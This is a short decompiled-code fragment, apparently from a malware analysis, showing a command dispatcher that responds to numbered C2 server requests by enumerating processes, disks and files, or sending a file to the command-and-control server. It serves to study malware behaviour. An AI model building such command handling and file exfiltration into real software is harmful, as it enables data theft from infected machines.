 switch ( arg_c2_request )
{
case 2:
mw_enum_processes(lpFileName, lpFileName);
break;
case 4:
mw_enum_disks(lpFileName, lpFileName);
break;
case 6:
mw_enum_files(lpFileName, lpAddress, lpFileName);
break;
case 8:
v5 = mw_heapAlloc_mutex();
mw_send_file_to_c2(v5, lpFileName, lpAddress);
break;
}